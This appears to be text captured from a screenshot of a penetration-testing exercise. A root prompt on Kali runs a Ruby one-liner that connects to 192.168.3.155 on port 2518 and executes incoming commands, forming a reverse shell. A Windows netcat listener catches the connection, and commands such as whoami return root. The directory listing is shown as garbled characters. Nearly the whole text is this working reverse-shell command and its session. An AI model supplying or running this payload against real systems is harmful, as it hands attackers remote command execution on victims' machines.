 ┌──(root㉿kali)-[~]
└─# ruby -rsocket -e 'c=TCPSocket.new("192.168.3.155","2518");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end'
命令提示符 - nc -lvvp
Microsoft Windows [版本 10.0.22621.1265]
(c) Microsoft Corporation。保留所有权利。
C:\Users\25189\Desktop>nc -lvvp 2518
listening on [any] 2518 ...
connect to [192.168.3.155] from Ananda [192.168.3.155] 60017
whoami
root
cd /var/
ls
鍏叡
妯℃潛
瑙嗛
鍥剧墖
鏂囨。
涓嬭浇
闊充箰
妗岄潰
get-pip.py